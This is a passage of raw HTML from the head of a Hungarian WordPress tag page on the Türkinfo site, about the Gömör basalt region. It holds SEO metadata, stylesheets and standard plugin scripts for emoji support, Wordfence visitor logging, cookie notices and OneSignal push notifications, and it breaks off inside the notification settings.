

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/gomori-bazaltvidek/
body_size: 55957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Gömöri bazaltvidék | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/gomori-bazaltvidek/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/","url":"https://turkinfo.hu/tag/gomori-bazaltvidek/","name":"Gömöri bazaltvidék | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2020/03/medves-e1585214304962.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2020/03/medves-e1585214304962.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2020/03/medves-e1585214304962.jpg","width":356,"height":200},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/gomori-bazaltvidek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Gömöri bazaltvidék"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="hu" />
<link rel="alternate" href="https://turkinfo.hu/tag/gomori-bazaltvidek/" hreflang="tr" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Gömöri bazaltvidék címke hírcsatorna" href="https://turkinfo.hu/tag/gomori-bazaltvidek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c18a6717cb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/30513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=5F21AD754BE7E8E8E6C2A6C2EE28FC04');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
